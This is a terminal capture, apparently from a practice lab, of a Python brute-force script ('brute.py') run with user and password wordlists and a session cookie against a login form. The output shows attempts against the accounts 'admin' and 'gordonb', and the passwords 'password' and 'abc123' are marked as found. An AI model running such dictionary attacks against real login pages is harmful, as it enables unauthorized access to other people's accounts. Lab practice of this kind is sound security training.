 (malorah㉿Hallowfall)-[~/Desktop]
$ sudo python3 brute.py -L diccionario_brute_user_txt -P diccionario_brute_pass.txt -c jur9l1ejkoctrophg6ddigf
a47 -v
Fallido → Usuario: admin Contraseña: 123456
Fallido → Usuario: admin Contraseña: 12345
Fallido → Usuario: admin Contraseña: 123456789
Encontrado→ Usuario: admin Contraseña: password
Fallido → Usuario: admin Contraseña: iloveyou
Fallido → Usuario: admin Contraseña: princess
Fallido → Usuario: admin Contraseña: 1234567
Fallido → Usuario: admin Contraseña: rockyou
Fallido → Usuario: admin Contraseña: 12345678
Fallido → Usuario: admin Contraseña: abc123
Fallido → Usuario: admin Contraseña: 123abc
Fallido → Usuario: gordonb Contraseña: 123456
Fallido → Usuario: gordonb Contraseña: 12345
Fallido → Usuario: gordonb Contraseña: 123456789
Fallido → Usuario: gordonb Contraseña: password
Fallido → Usuario: gordonb Contraseña: iloveyou
Fallido → Usuario: gordonb Contraseña: princess
Fallido → Usuario: gordonb Contraseña: 1234567
Fallido → Usuario: gordonb Contraseña: rockyou
Fallido → Usuario: gordonb Contraseña: 12345678
Encontrado→ Usuario: gordonb Contraseña: abc123
Fallido → Usuario: gordonb Contraseña: 123abc